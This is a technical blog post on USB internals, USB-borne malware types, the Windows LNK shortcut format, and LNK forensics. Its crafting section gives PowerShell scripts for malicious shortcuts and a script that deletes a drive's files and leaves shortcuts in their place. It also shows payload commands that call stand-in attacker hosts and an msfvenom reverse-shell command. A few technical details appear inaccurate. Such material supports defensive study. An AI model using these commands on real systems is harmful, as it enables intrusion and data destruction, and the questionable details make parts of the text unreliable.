When USBs Attack: Exploring the Underbelly of Malicious LNK Files
A USB (Universal Serial Bus) device is a standardized interface used for communication between computers and peripherals such as storage devices, input devices, and more. Since we’re focusing on USB storage devices (e.g., flash drives, external hard drives), I’ll go deep into their structure, components, and how they store data.
Basic Overview of a USB Device:
A USB device is an external hardware that connects to a host system (e.g., a PC) through a USB port. It allows for data transfer, power supply, or both. USB devices are built on the USB standard, which has evolved (USB 1.0, 2.0, 3.x, 4.0) to provide faster data transfer rates and greater power efficiency.
Physical Structure of a USB Flash Drive:
USB flash drives, as an example of USB storage devices, contain several key hardware components:
A. USB Connector:
- Purpose: The connector plugs the device into a host system (like a PC) through a USB port.
- Types:
- USB-A: The traditional rectangular connector.
- USB-C: Reversible and used in newer devices.
- Micro USB: Common in smartphones and small peripherals.
B. Controller:
- Purpose: The controller acts as the brain of the USB device. It manages data transmission between the USB device and the host system.
- Components:
- Microcontroller Unit (MCU): Contains the processor and firmware responsible for communication and data handling.
- Protocol Interpreter: Ensures that the device complies with the USB standard (e.g., handling signaling and protocols like USB 2.0, 3.0).
- Wear-leveling Algorithms: In flash-based devices (e.g., USB drives), these algorithms distribute data writes evenly across memory cells to prolong the device’s life.
C. NAND Flash Memory (Storage Medium):
- Purpose: This is where data is stored on a USB flash drive.
- Details:
- NAND Memory: Flash memory is non-volatile, meaning it retains data even when power is disconnected. It uses electrical charges to store bits (0s and 1s).
Types of Flash Memory:
- SLC (Single-Level Cell): Stores 1 bit per cell, faster and more durable, often used in high-end devices.
- MLC (Multi-Level Cell): Stores 2 bits per cell, offering more capacity but reduced speed and durability.
- TLC (Triple-Level Cell): Stores 3 bits per cell, the most common in consumer flash drives but with lower endurance.
D. Crystal Oscillator:
- Purpose: Generates the clock signals used to synchronize data transfer between the host system and the USB device.
E. PCB (Printed Circuit Board):
- Purpose: Holds all the internal components (controller, memory chips, etc.) and connects them with circuitry.
F. Capacitors and Resistors:
- Purpose: Help in power management and regulation of current through the device.
G. Outer Casing:
- Purpose: Provides physical protection to the internal components and houses the USB connector.
How USB Storage Devices Store Data:
Data is stored on USB devices using NAND flash memory. The structure of how data is organized follows file systems, similar to internal storage devices like hard drives.
A. File Systems on USB Drives:
- File Allocation Table (FAT32): Common on USB flash drives because of its wide compatibility with various operating systems. However, it has a 4 GB file size limit.
- exFAT: A more modern file system without the 4 GB size limitation, suitable for large files.
- NTFS: A file system typically used on Windows systems, offering more robust features like file permissions and encryption, but it’s less compatible with non-Windows systems.
B. Data Storage at the Hardware Level:
- NAND Flash Cells: Data is stored in arrays of flash memory cells, with each cell holding a charge that represents a binary value (0 or 1).
- Memory Pages and Blocks: Flash memory is organized into pages (4KB, 8KB) and blocks (128KB, 256KB). Data is written in pages and erased in blocks, which creates the need for wear leveling and garbage collection algorithms.
C. Wear Leveling:
To extend the life of the memory cells, the controller uses wear leveling techniques. This ensures that no single cell is overwritten too often, as NAND flash memory has a limited number of write/erase cycles.
USB Protocol and Communication:
When a USB device is connected to a host system, the device and host communicate via the USB protocol:
A. USB Protocol Basics:
- Control Transfer: Used for sending commands between the host and the device (e.g., identifying the device, setting configuration parameters).
- Bulk Transfer: Used for transferring large amounts of data, typically in storage devices.
- Interrupt Transfer: Used for small, immediate data transfers, often in input devices like keyboards.
B. Endpoints:
USB devices have different endpoints for transferring data. Endpoints are unidirectional communication channels (IN or OUT):
- Endpoint 0: The control endpoint, used for sending commands and receiving responses.
- Other Endpoints: Bulk, isochronous, or interrupt endpoints for data transfer.
C. Descriptors:
USB devices use descriptors to describe themselves to the host system:
- Device Descriptor: Contains basic information about the device (e.g., vendor ID, product ID).
- Configuration Descriptor: Defines power requirements, interface details, etc.
- Interface Descriptor: Specifies the class of device (e.g., storage, input).
Data Transfer Process:
- Enumeration: When a USB device is connected, the host system queries it to identify the type of device.
- Driver Load: The host OS loads the necessary driver to interact with the device.
- Data Transfer: Based on the USB standard in use (2.0, 3.0, etc.), data is transferred over bulk or control endpoints.
USB Standards:
- USB 2.0: Provides a maximum data transfer rate of 480 Mbps.
- USB 3.x: Introduced higher transfer rates (up to 5 Gbps for USB 3.0, 10 Gbps for 3.1).
- USB 4.0: The latest iteration, reaching up to 40 Gbps.
Security Concerns of USB Devices:
USB devices are inherently insecure because:
- Autorun Vulnerabilities: Earlier versions of Windows would auto-execute scripts or malware from USB drives via the
autorun.inffile. - Physical Access: USB devices provide a vector for malicious actors to easily introduce malware into isolated or air-gapped systems.
- BadUSB: Malware that rewrites the firmware of a USB device, converting it into a malicious HID or network interface.
The process of handling a USB device and performing read/write operations involves several layers of interaction between the hardware (USB device), operating system (OS), device drivers, and system calls (syscalls). Each of these layers plays a crucial role in ensuring the USB device is properly recognized, initialized, and accessed for data transmission.
- Device Detection (Hotplugging)
- USB Enumeration (Identification)
- Driver Binding and Loading
- Read/Write Operations
- APIs, Syscalls, and Kernel Modules
- Completion of Data Transfer
Let’s break each step down with maximum technical detail, covering drivers, APIs, and syscalls.
1. Device Detection (Hotplugging)
Hotplugging refers to the OS detecting the USB device when it’s connected (plugged in) or removed (unplugged). Modern OSes support hotplugging, meaning you don’t need to reboot the system for the device to be recognized.
Key Components Involved:
- USB Controller: A hardware component that manages USB ports (typically part of the motherboard). It uses interrupts to notify the OS when a device is inserted or removed.
- USB Host Controller Driver (HCD): The driver that communicates between the USB controller and the OS. The HCD registers interrupts from the hardware when a USB device is connected.
2. USB Enumeration (Identification)
After detecting the insertion of a USB device, the OS begins enumeration, which is the process of identifying and configuring the device for use. During enumeration, the OS queries the device for its descriptors (information about the device like its type, capabilities, etc.).
Steps Involved:
- Power-On and Reset: The USB controller powers the device and resets it.
- Device Descriptor Request: The host (OS) sends a request to the device for its device descriptor.
- Address Assignment: The host assigns a unique address to the device, which it will use for communication.
- Configuration Setup: The device sends its configuration descriptor, and the host selects an appropriate configuration for the device.
Device Descriptors:
- Device Descriptor: Contains basic information like Vendor ID (VID) and Product ID (PID).
- Configuration Descriptor: Includes power consumption and interfaces available on the device.
- Interface Descriptors: Describes what the device can do (e.g., storage, keyboard, etc.).
Relevant Syscalls and Drivers:
- Syscalls: In Linux, syscalls like
ioctl()may be used to handle USB device control and querying. - Driver Involvement: The USB core driver (usbcore) is responsible for handling enumeration and assigning a suitable driver to the device.
3. Driver Binding and Loading
After enumeration, the OS must determine what driver to bind to the device based on the class/type of the USB device. The OS uses the Vendor ID (VID), Product ID (PID), and Device Class to match the device to the correct driver.
Driver Types:
- USB Device Class Drivers: Standardized drivers for common device types (e.g., HID for keyboards/mice, Mass Storage for flash drives).
- Vendor-Specific Drivers: Some USB devices require custom drivers from the manufacturer.
Driver Loading Process:
- The OS looks up the device’s VID and PID in its driver database (e.g., in Linux
/lib/modulesor Windows Device Manager). - If a match is found, the OS loads the appropriate driver (kernel module in Linux,
.sysfile in Windows) and binds it to the USB device. - The OS creates a device file in
/dev(Linux) or a device node in Windows (Device Manager) to facilitate communication with the driver.
Linux Example:
- The USB Mass Storage Driver (e.g.,
usb-storagein Linux) is loaded for USB flash drives. - The OS creates
/dev/sdaor similar, corresponding to the USB drive.
4. Read/Write Operations
Once the device is initialized and the driver is loaded, read/write operations can begin. These operations are managed through system calls and are facilitated by the device driver. The OS handles communication between the user space (applications) and the kernel space (device drivers).
a. User-Space Interaction (APIs and Libraries):
In most cases, the read/write operation is abstracted via high-level APIs in user-space. For example:
- Windows API: Functions like
CreateFile(),ReadFile(),WriteFile()are used to access USB devices. - Linux API: File operations on
/dev/sda(or similar) can be performed usingopen(),read(), andwrite()system calls.
b. Syscall Layer (System Calls):
Syscalls allow user-space programs to interact with the hardware (via drivers) without needing direct hardware access. The following are key system calls involved in USB read/write operations:
- open(): Opens a device file (e.g.,
/dev/sdain Linux). - read(): Reads data from the USB device.
- write(): Writes data to the USB device.
- ioctl(): Used for device-specific input/output operations, often for configuring devices or querying status.
Example of a Read Operation in Linux:
- The user space program opens
/dev/sdausingopen(). - It reads data from the USB device using
read(). This system call passes control to the kernel. - The USB storage driver (e.g.,
usb-storage) receives the request and translates it into USB commands (using Bulk Transfer for mass storage devices). - The USB Host Controller Driver (HCD) communicates with the device, sending the read command over the USB protocol.
- Data is transferred from the USB device to the host.
- The kernel returns the data to the user-space application.
Example of a Read Operation in Windows:
- The application opens a handle to the device using
CreateFile(). - It reads data using
ReadFile(), which is translated into I/O requests (IRPs). - The USB Mass Storage Driver handles the request, communicating with the USB device through the Host Controller (e.g., xHCI for USB 3.x).
- Data is transferred to the application.
5. APIs, Drivers, and Kernel Involvement:
a. Windows OS:
APIs: Windows provides high-level APIs for accessing USB devices. Some important APIs include:
- CreateFile(): Opens the USB device for reading/writing.
- ReadFile() / WriteFile(): Reads from or writes to the USB device.
- DeviceIoControl(): Sends a control code to a driver to perform an I/O operation.
Drivers: Windows drivers typically use the Windows Driver Model (WDM). Common drivers include:
- usbuhci.sys, usbohci.sys: USB host controller drivers.
- usbstor.sys: Driver for USB mass storage devices.
- Syscalls: Windows internally converts API calls into system calls to interact with kernel-mode drivers.
b. Linux OS:
APIs: Linux uses system calls directly for USB operations, or higher-level libraries like libusb can abstract USB handling for applications.
Syscalls:
- open(), read(), write(): Common syscalls for I/O operations.
- ioctl(): Used for device-specific operations.
Drivers:
- usbcore: Manages USB devices.
- usb-storage: Manages USB mass storage devices.
Kernel Modules:
- Linux dynamically loads the appropriate kernel modules (drivers) when a USB device is connected. For instance,
usb-storage.kois loaded when a USB flash drive is connected.
c. Data Transfer Methods:
- Control Transfers: Used for small amounts of data, often for querying the device.
- Bulk Transfers: Used for large amounts of data, typical for USB mass storage devices.
- Interrupt Transfers: Used for time-sensitive data, common in input devices like keyboards.
6. Completion of Data Transfer:
Once the read/write operation is complete:
- The USB driver signals completion via interrupts or completion queues.
- The OS updates the file system state and returns control to the user-space application.
- In case of an error (e.g., device removal during operation), the OS may trigger error-handling mechanisms like retrying the transfer or notifying the user.

Below is a Summary of Key Components in the USB Handling Process:
USB Based Malwares
USB-based malware is a category of malware that utilizes USB devices (e.g., flash drives, external hard drives, etc.) as a medium to infect systems and spread to other machines. These types of malware leverage various techniques, including autorun mechanisms, shortcut (LNK) files, firmware manipulation, and exploiting human interaction (social engineering) to spread and infect systems.
Types of USB-Based Malware:
- Autorun-Based Malware
- Malicious Shortcut (LNK) Files
- Firmware-Based Malware
- Keylogger USB Malware
- Rogue USB Devices (BadUSB)
- USB Worms
- Data Exfiltration via USB
- Ransomware Spread via USB
- USB-Based Payload Delivery for Targeted Attacks
We’ll break each type down and explore their high-level and low-level technical details.
1. Autorun-Based Malware
Description: Autorun-based malware leverages the Autorun.inf feature in Windows, which automatically executes programs specified in a file when a USB device is connected. This method was historically popular in Windows systems before the Autorun feature was disabled by default in modern versions of Windows (Windows 7 and beyond).
High-Level Workflow:
- A USB device is plugged into a system.
- The Autorun.inf file is read by Windows, specifying a malicious executable to run.
- The malware executes automatically without user interaction.
Low-Level Technical Details:
- Autorun.inf: A configuration file in the root directory of the USB device. Example content:
[autorun]
open=malicious_program.exe
icon=malicious_icon.ico
Execution Flow:
- The Windows Shell reads the
Autorun.inffile when the USB is inserted. - It launches the program specified in the
openparameter. - The malware starts executing in the context of the user’s session.
- Payload: Can include keyloggers, Trojans, or ransomware that installs itself silently on the system.
Defense Evasion:
- The malware can use techniques to hide its presence, such as running in the background or disguising itself as a legitimate application.
- If Autorun is disabled, attackers may rely on social engineering to trick users into manually executing the malicious file (e.g., by renaming it as a PDF or DOC file).
2. Malicious Shortcut (LNK) Files
Description: This type of malware uses Windows shortcut files (.lnk) to execute malicious commands when a user clicks on what appears to be a legitimate file or folder shortcut. The malware can be stored on the USB device and disguised as shortcuts to real files or folders.
High-Level Workflow:
- A USB device is inserted into the system.
- The user sees what appears to be shortcuts to files on the USB device.
- When the user clicks on a shortcut, the actual command being executed is malicious (e.g., running PowerShell or a hidden executable).
Low-Level Technical Details:
- LNK File Structure: LNK files contain metadata about the file or directory they point to, but they can be crafted to execute arbitrary commands.
- Target Path: Instead of pointing to a benign file, the shortcut points to a malicious script or executable.
- Custom Command: Attackers can craft the LNK file to run a command like PowerShell or cmd.exe.
Example LNK that executes PowerShell:
%SystemRoot%\System32\WindowsPowerShell\v1.0\powershell.exe -ExecutionPolicy Bypass -File \\malicious_server\malware.ps1Execution Flow:
- The user clicks the LNK file.
- The operating system resolves the path and runs the malicious command instead of opening a legitimate file.
- The malware payload executes on the system, often without the user being aware.
Key Malware Examples:
- Stuxnet: Used malicious LNK files to automatically execute when a USB was inserted into a system. The user didn’t need to interact with the USB for the malware to run.
Spread:
- Once executed, the malware can spread to other systems by infecting more LNK files or copying itself to other attached storage devices.
3. Firmware-Based Malware
Description: Firmware-based malware targets the firmware of the USB device itself. The firmware is the code that controls how the USB device functions, and it operates at a low level, below the operating system. Attacks that modify firmware are particularly dangerous because they can remain persistent and undetectable by traditional antivirus tools.
High-Level Workflow:
- A USB device with modified firmware is plugged into a machine.
- The firmware acts as a Trojan, executing malicious actions or reprogramming the device to act as another type of device (e.g., a keyboard or network interface).
- The malware can bypass traditional defenses as it operates in the USB firmware layer, not the file system.
Low-Level Technical Details:
- USB Controller Firmware: Attackers flash a new firmware to the USB controller chip.
- BadUSB: One famous attack where USB devices were reprogrammed to act like a malicious keyboard, automatically typing commands when inserted.
Execution Flow:
- The OS loads the USB device driver based on what the device identifies itself as (e.g., keyboard, mass storage).
- The USB firmware sends malicious commands directly to the OS, often running scripts or downloading malware from the internet.
Persistence:
- Firmware Modification: Replacing the USB firmware ensures that even after formatting or deleting files, the malware persists.
- Mitigation: Detecting firmware-level malware is challenging. Specialized tools that scan firmware are necessary, or replacing the hardware entirely.
4. Keylogger USB Malware
Description: This type of malware installs a keylogger onto a target system when a USB device is plugged in. Keyloggers are designed to capture and log the keystrokes of the user, which can then be transmitted to an attacker, often via email or network connections.
High-Level Workflow:
- The USB device is inserted, executing a hidden installer or script that installs the keylogger in the background.
- The keylogger begins recording keystrokes, storing them in hidden files or transmitting them to an attacker-controlled server.
Low-Level Technical Details:
- Driver Interaction: The USB malware may install a custom driver that hooks into the keyboard input layer (on Windows, this could be through Windows Hooking API or kernel-mode drivers).
- Execution Flow:
- The keylogger hooks into the system’s input handling mechanisms (often via low-level keyboard APIs or device drivers).
- It logs all user input, including passwords, email content, and messages.
- The logs are periodically sent to the attacker over the network or stored on the USB for retrieval later.
5. Rogue USB Devices (BadUSB)
Description: This type of malware disguises USB devices as harmless peripherals, such as a mouse, keyboard, or network adapter, but secretly performs malicious actions when connected to a system.
High-Level Workflow:
- A USB device is inserted that appears to the system as a keyboard or another trusted device.
- The device sends malicious keystrokes, commands, or even malware payloads to the system as if they were typed by a user.
Low-Level Technical Details:
- HID (Human Interface Device) Emulation: The USB device pretends to be a human interface device (keyboard or mouse).
- It uses low-level drivers to inject commands into the system’s input queue, executing commands on behalf of the attacker.
Execution Flow:
- The system loads the driver for the fake HID device.
- The “keyboard” starts typing out malicious commands, such as opening PowerShell and downloading a payload.
6. USB Worms
Description: USB worms are malware that self-replicate and spread from one system to another by copying themselves onto any USB device inserted into an infected system. When the USB device is inserted into another machine, the worm automatically infects it.
High-Level Workflow:
- USB device is inserted into an infected machine.
- The worm copies itself onto the USB drive and may create Autorun.inf or LNK files for automatic execution on other systems.
- The USB device is plugged into another machine, spreading the worm.
Low-Level Technical Details:
- Self-Replication: The worm creates copies of itself in multiple directories or hides itself within the USB device’s file system.
- Persistence: The worm modifies registry keys, such as
RunorRunOnceon Windows, to execute itself upon boot or user login. - Spread: The worm may add itself to any newly attached USB drives, continuing its infection cycle.
Key Malware Example:
- Conficker: A notorious worm that spread via USB devices using Autorun.inf files to infect new systems.
7. Data Exfiltration via USB
Description: Some malware is designed to steal sensitive data from the target system and store it on a USB device. These USB devices can be inserted manually by an attacker to copy sensitive files without the system being connected to a network.
High-Level Workflow:
- A USB drive is inserted, and malware scans the system for sensitive files (e.g., documents, credentials, database files).
- It copies these files to the USB device, encrypting or hiding them to avoid detection.
Low-Level Technical Details:
- APIs: The malware uses low-level file APIs to search for files of interest (e.g., FindFirstFile(), CopyFile()).
- Stealth Mechanisms: Data is hidden in obscure directories or encrypted within the USB device to evade detection.
8. Ransomware Spread via USB
Description: Ransomware that spreads via USB devices works by encrypting files on the system and then copying itself to any attached USB devices, waiting for them to be inserted into other systems.
High-Level Workflow:
- A USB device is inserted, and the ransomware begins encrypting files on the local machine.
- The ransomware copies itself to the USB device, which is then used to spread to other machines.
Low-Level Technical Details:
- Encryption: The ransomware uses cryptographic APIs to encrypt files on the system.
- Persistence: The ransomware may modify the boot sector or install rootkits to remain on the system even after reboots.
9. USB-Based Payload Delivery for Targeted Attacks
Description: In highly targeted attacks, USB devices are used as payload delivery mechanisms to bypass network-based security controls (such as firewalls or intrusion detection systems). These types of attacks often aim at air-gapped networks or systems that are isolated from the internet. The malware is pre-loaded onto a USB device, and when an unsuspecting user inserts the USB, the malware payload is executed, gaining access to the system.
High-Level Workflow:
- A USB device is specially prepared with a malicious payload, which could be embedded in executable files, LNK files, or other methods (even disguised as legitimate files such as documents or PDFs).
- An insider or unsuspecting target inserts the USB into a system.
- The malware silently installs or executes, often leveraging privilege escalation to gain access to sensitive data or systems.
Low-Level Technical Details:
Custom Payload: Attackers often craft a custom payload using Metasploit, Cobalt Strike, or custom-built malware. The payload may include:
- Remote Access Trojans (RATs): For backdoor access to the system.
- Spyware: To gather information and send it to the attacker.
- Keyloggers: To record sensitive inputs, such as passwords.
- Privilege Escalation Exploits: To gain admin-level access on the target machine.
LNK Files: The payload can be disguised as a shortcut file (LNK) that appears to be a legitimate file on the USB device. Clicking the LNK file runs hidden commands to install malware.
Example of an LNK payload command:
%SystemRoot%\System32\WindowsPowerShell\v1.0\powershell.exe -ExecutionPolicy Bypass -File \\attacker_server\payload.ps1Payload Activation:
- Execution via Social Engineering: The USB contains files that appear interesting to the victim (e.g., confidential-looking documents or work-related materials).
- Delayed Execution: The malware might be designed to trigger after a certain amount of time, or when the machine meets certain conditions (like connecting to a specific network).
Targeted System Compromise:
- Once the malware is executed, it establishes persistence on the machine using various techniques (such as Registry keys, scheduled tasks, or rootkits).
- It may then attempt to communicate with a command and control (C2) server, sending back stolen data or receiving further instructions (if the system is internet-connected).
- Air-Gapped Attacks: In air-gapped environments, malware could be designed to log data on the USB and exfiltrate it when the USB is plugged back into a non-air-gapped system (like a personal computer or another compromised machine).
Example Attacks:
- Stuxnet: One of the most infamous examples of a USB-delivered targeted attack, where the malware was used to target Iranian nuclear facilities, primarily via USB devices introduced into air-gapped environments.
- Agent.btz: A USB-based worm used to infect classified systems at the Pentagon, which relied on infected USB drives to spread.
Advanced Techniques:
- Bootable USB Payloads: Attackers may also create bootable USBs with live operating systems containing malware, which automatically runs when a system boots from the USB. This can bypass the operating system entirely, allowing the malware to interact with the hardware directly.
- Self-Deleting Payloads: The malware may include functionality to delete itself after installation, making it harder to trace back the infection to the USB.
Payload Distribution:
- Weaponized USB Drives: Sometimes, attackers leave infected USB drives in public places (like parking lots or office lobbies), relying on curious users to pick them up and plug them into their machines. This method is known as “USB baiting.”
- USB-based Phishing: The malware can present itself as a legitimate-looking document, PDF, or software installer on the USB device, tricking users into running it.
Decoding LNK Files
LNK files, or Windows shortcut files, are special file types used in Microsoft Windows operating systems. They serve as pointers or references to other files, folders, or programs, enabling users to access them quickly without navigating through the entire directory structure.
1. Structure of LNK Files
LNK files contain metadata that Windows uses to locate the target of the shortcut. The typical structure of a LNK file includes the following key components:
- Header: Contains metadata indicating the file format and version.
- Link Target: The path to the actual target file, folder, or executable.
- Working Directory: The directory from which the program should run.
- Icon Location: Path to the icon displayed for the shortcut.
- Command-Line Arguments: Any command-line parameters to be passed when executing the target application.
- Hotkey: A keyboard shortcut for quickly accessing the shortcut.
- Description: A human-readable description of the shortcut.
The LNK file format is binary, and it is defined in the Microsoft Shell Link Specification (SHGetLinkInfo).
2. How LNK Files are Helpful
LNK files provide several advantages:
- Quick Access: They allow users to create shortcuts to frequently accessed files, folders, or applications, reducing the time taken to navigate the file system.
- Customization: Users can customize the appearance of shortcuts, including icons and descriptions, making their workflows more efficient.
- Flexibility: LNK files can point to files on local disks, network drives, or even URLs, allowing for versatile usage across different environments.
- Ease of Sharing: LNK files can be easily shared with others, allowing users to provide direct access to specific resources without sharing the actual files.
3. Creation/Generation of LNK Files
LNK files can be created in several ways, both manually and programmatically.
A. Manual Creation:
Using Windows Explorer:
- Right-click on a file or folder.
- Select Create Shortcut.
- A new LNK file is created in the same directory, which can be moved to another location if desired.
Using Keyboard Shortcuts:
- Select the target file or folder.
- Press Alt + F12 to create a shortcut in the same directory.
B. Programmatic Creation:
LNK files can also be created using various programming languages or scripting techniques. Below are some examples:
Using PowerShell:
$WshShell = New-Object -ComObject WScript.Shell
$shortcut = $WshShell.CreateShortcut("C:\Path\To\Shortcut.lnk")
$shortcut.TargetPath = "C:\Path\To\TargetFile.exe"
$shortcut.WorkingDirectory = "C:\Path\To"
$shortcut.IconLocation = "C:\Path\To\Icon.ico"
$shortcut.Save()
Using C++:
// Example code using Windows API to create a shortcut
#include <windows.h>
#include <shobjidl.h>

void CreateShortcut(LPCSTR shortcutPath, LPCSTR targetPath) {
    IShellLink* psl;
    CoInitialize(NULL);
    CoCreateInstance(CLSID_ShellLink, NULL, CLSCTX_INPROC_SERVER, IID_IShellLink, (LPVOID*)&psl);
    psl->SetPath(targetPath);
    psl->SetDescription("My Shortcut");

    IPersistFile* ppf;
    psl->QueryInterface(IID_IPersistFile, (LPVOID*)&ppf);
    ppf->Save(shortcutPath, TRUE);
    ppf->Release();
    psl->Release();
    CoUninitialize();
}
Using Batch Scripting: Batch scripts can also invoke PowerShell commands or create LNK files directly through the command line. However, the process is more cumbersome compared to using a script.
Crafting Malicious LNK Files
Malicious LNK files are created to exploit the shortcut functionality in Windows, often aiming to execute malicious payloads without the user’s knowledge. The process involves crafting a LNK file with specific parameters that lead to unintended actions, such as executing malware, downloading additional payloads, or performing malicious system modifications.
Here’s a detailed breakdown of how malicious LNK files are crafted, including both high-level and low-level technical aspects:
1. Understanding the LNK File Structure
Before crafting a malicious LNK file, it’s crucial to understand its structure. A standard LNK file contains several fields, such as:
- Header: Identifies the file as a LNK shortcut.
- Link Target: The path to the target executable or script.
- Working Directory: The directory from which the command should run.
- Icon Location: Path to the icon displayed for the shortcut.
- Command-Line Arguments: Parameters passed to the executable.
- Hotkey: Keyboard shortcut associated with the LNK file.
- Description: Text describing the shortcut.
Each of these fields can be manipulated to create a malicious LNK file.
2. Crafting Process
A. Tool Selection
Malicious LNK files can be created using various tools:
- Manual Methods: Using Windows Explorer to create a shortcut.
- Scripting: Using PowerShell, Python, or batch scripts to automate the process.
- Specialized Tools: Tools like MSFvenom (part of Metasploit) or other exploit frameworks that can generate LNK files with malicious intent.
B. Creating a Malicious LNK File Manually
Identify Target: Determine the target executable or script that the LNK file will execute.
Create the Shortcut:
- Right-click on the desktop or folder and select New > Shortcut.
- Enter the path to the target executable or script. This could be a legitimate executable to avoid suspicion or a malicious payload located on a remote server.
Modify Properties:
- Right-click on the newly created LNK file and select Properties.
- Under the Shortcut tab, set the Start in field to the desired directory, often the directory containing the payload.
- Under Target, set it to a command that executes the malicious payload. For example:
C:\Windows\System32\cmd.exe /c start C:\path\to\malicious.exeSet Icon and Name: Change the icon to something benign or attractive to increase the likelihood of the user executing it. Use a name that suggests legitimacy (e.g., “Important Document”).
Save and Test: After creating the LNK file, test it to ensure it executes the desired payload correctly.
C. Programmatic Creation Using PowerShell
Here’s how you can create a malicious LNK file using PowerShell:
# Create a Windows shortcut using PowerShell
$WshShell = New-Object -ComObject WScript.Shell
$shortcut = $WshShell.CreateShortcut("C:\Path\To\MaliciousShortcut.lnk")
$shortcut.TargetPath = "C:\Windows\System32\cmd.exe"
$shortcut.Arguments = "/c start C:\Path\To\Malicious.exe"
$shortcut.WorkingDirectory = "C:\Path\To"
$shortcut.IconLocation = "C:\Path\To\Icon.ico"  # Optional icon
$shortcut.Save()
In this script:
- TargetPath points to the executable that will run (e.g., cmd.exe).
- Arguments specifies the command to execute the malicious payload.
D. Using Metasploit to Generate Malicious LNK Files
Metasploit can automate LNK file creation with malicious parameters:
msfvenom -p windows/meterpreter/reverse_tcp LHOST=<attacker_IP> LPORT=<attacker_port> -f lnk > malicious.lnkLet’s understand few more concepts regarding creation and abuse of LNK files.
PowerShell Conceptual Examples
Example 1: Create LNK Files for All Data on USB
This part of the script would list all files on a USB drive and create LNK files for them. The actual creation and deletion of files would be performed using PowerShell.
# Path to the USB drive (example: E:\)
$usbDrivePath = "E:\"

# Get all files in the USB drive
$files = Get-ChildItem -Path $usbDrivePath -Recurse

# Create LNK files and delete original files
foreach ($file in $files) {
    $shortcutPath = Join-Path -Path $usbDrivePath -ChildPath ($file.Name + ".lnk")

    # Create a shortcut pointing to the original file
    $WshShell = New-Object -ComObject WScript.Shell
    $shortcut = $WshShell.CreateShortcut($shortcutPath)
    $shortcut.TargetPath = $file.FullName
    $shortcut.Save()

    # Remove the original file
    Remove-Item -Path $file.FullName -Force
}Explanation:
- Get-ChildItem retrieves all files in the specified USB directory.
- CreateShortcut creates a LNK file for each file found.
- Remove-Item deletes the original file after creating the LNK file.
Example 2: Create a Malicious LNK File
This script creates a LNK file that points to PowerShell, invoking the specified malicious script.
# Path to the malicious payload script
$maliciousPayloadPath = "C:\Path\To\MaliciousScript.ps1"

# Create the main LNK file that executes the malicious script
$shortcutMainPath = "E:\MaliciousAction.lnk"
$WshShell = New-Object -ComObject WScript.Shell
$shortcutMain = $WshShell.CreateShortcut($shortcutMainPath)
$shortcutMain.TargetPath = "powershell.exe"
$shortcutMain.Arguments = "-ExecutionPolicy Bypass -File `"$maliciousPayloadPath`""
$shortcutMain.Save()
LNK File Forensics
LNK file forensics involves analyzing shortcut files to uncover potential malicious behaviors or determine their origin. Since LNK files can be used to execute arbitrary commands or point to malicious payloads, it’s crucial to understand their structure and utilize appropriate tools for analysis.
Open Source Tools for LNK File Analysis
Several open-source tools can help in reading and analyzing LNK files:
LNK Parser:
- Description: A Python-based tool that can parse LNK files and extract their metadata, including target paths, working directories, and associated icons.
- Usage: It can be integrated into forensic investigations to quickly analyze LNK files from USB devices or suspected malicious activities.
- Repository: LNK Parser GitHub
LNK Explorer:
- Description: A graphical tool that allows users to open LNK files and visualize their contents. It presents the parsed information in a user-friendly interface.
- Usage: Useful for analysts who prefer GUI-based tools for investigating LNK file properties.
- Repository: LNK Explorer GitHub
FTK Imager:
- Description: A forensic imaging tool that can analyze file structures, including LNK files. While not solely focused on LNK files, it provides comprehensive file analysis capabilities.
- Usage: FTK Imager can create disk images and extract LNK files for further analysis.
- Website: FTK Imager
SIFT Workstation:
- Description: A forensic analysis toolkit that includes various tools for analyzing file systems, memory, and network artifacts. It includes tools like
sigintto analyze LNK files. - Usage: SIFT can be used to conduct in-depth forensic investigations and identify malicious artifacts.
- Website: SIFT Workstation
Volatility:
- Description: A memory forensics framework that allows analysis of memory dumps. While primarily used for memory analysis, it can help identify processes related to LNK files.
- Usage: Useful for correlating in-memory artifacts with LNK file behavior.
- Website: Volatility
Sample Structure of an LNK File
A LNK file consists of several data structures, each containing specific information. Below is a simplified view of the key components in a typical LNK file:
LNK File Structure
------------------
1. Header
   - Signature: 0x4C 0x00 0x00 0x00 (ASCII 'L')
   - Version: LNK file version (usually 1 for Windows 7+)

2. Link Target ID List
   - Indicates the target file or application.
   - Contains the path and attributes of the target.

3. Link Info
   - Contains information about the working directory.
   - Includes a volume ID and local file index.

4. String Data
   - Contains strings like the working directory, icon location, and description.

5. Extra Data
   - Can contain additional attributes, such as the command-line arguments and hotkeys.

6. Icon Location
   - Path to the icon used for the shortcut.

7. Command-Line Arguments
   - Parameters passed to the target application when executed.
Identifying Malicious Intent in LNK Files
To determine if a LNK file may have malicious intent, forensic analysts can look for the following indicators:
Suspicious Target Path:
- Check if the target path points to system executables (e.g.,
cmd.exe,powershell.exe,rundll32.exe) or unusual file paths, especially those on remote servers.
Unusual Working Directory:
- The working directory should typically match the location of the target executable. Discrepancies or paths that point to temporary or unusual directories may indicate suspicious behavior.
Command-Line Arguments:
- Look for command-line arguments that attempt to bypass security measures, such as
-ExecutionPolicy Bypassfor PowerShell orcmd.exe /cfor executing commands.
Uncommon File Extensions:
- LNK files that target non-standard executables or scripts (e.g.,
.bat,.vbs,.exefrom suspicious locations) can be flagged for further investigation.
Creation and Modification Dates:
- Check the timestamps for the creation and modification of the LNK file. A recent modification date combined with suspicious behavior may indicate that the file was generated by malware.
Presence of Multiple LNK Files:
- If a single LNK file is found alongside multiple other LNK files, especially with similar naming conventions, it could indicate an attempt to hide malicious behavior or replicate the attack.
Let’s break down the structure of the malicious LNK file that we conceptualized in the previous example, particularly the one that points to a PowerShell script intended to execute malicious actions. Understanding the structure will help us identify potential malicious intent.
[Header]
Signature: 0x4C 0x00 0x00 0x00
Version: 0x01

[Link Target ID List]
Target Path: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
Volume ID: 0x12345678

[Link Info]
Working Directory: C:\Windows\Temp\
Local File Index: 0

[String Data]
Icon Location: C:\Windows\System32\shell32.dll
